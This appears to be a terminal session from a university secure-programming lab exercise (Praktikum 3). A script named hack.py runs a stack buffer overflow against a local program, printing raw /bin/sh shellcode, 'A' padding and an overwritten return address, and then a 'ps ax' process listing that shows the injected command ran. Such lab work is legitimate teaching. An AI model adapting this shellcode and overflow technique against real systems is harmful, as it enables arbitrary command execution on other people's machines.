 ~/Dokumente/Sichere_Programmierung/Praktikum3/Code> ./hack.py "ps ax" 0x7fffffffdd50
Anfang von buffer: 0x7fffffffdd50
Inhalt von buffer: H1�QH��/bin/shH�QT_H1�Qfh-cT[H1�Q�R�rXSWT^H1¥;�����ps axXAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP����
PID TTY STAT TIME COMMAND
1 ? Ss 0:02 /sbin/init splash
2 ? S 0:00 [kthreadd]
4 ? I< 0:00 [kworker/0:0H]
6 ? I< 0:00 [mm_percpu_wq]
7 ? S 0:00 [ksoftirqd/0]
8 ? I 0:04 [rcu_sched]
9 ? I 0:00 [rcu_bh]
10 ? S 0:00 [migration/0]
11 ? S 0:00 [watchdog/0]
12 ? S 0:00 [cpuhp/0]
13 ? S 0:00 [cpuhp/1]
14 ? S 0:00 [watchdog/1]
15 ? S 0:00 [migration/1]
16 ? S 0:00 [ksoftirqd/1]
18 ? I< 0:00 [kworker/1:0H]
19 ? S 0:00 [kdevtmpfs]
20 ? I< 0:00 [netns]
21 ? S 0:00 [rcu_tasks_kthre]
22 ? S 0:00 [kauditd]
24 ? S 0:00 [khungtaskd]
25 ? S 0:00 [oom_reaper]
26 ? I< 0:00 [writeback]
27 ? S 0:00 [kcompactd0]
28 ? SN 0:00 [ksmd]
29 ? SN 0:00 [khugepaged]
30 ? I< 0:00 [crypto]
31 ? I< 0:00 [kintegrityd]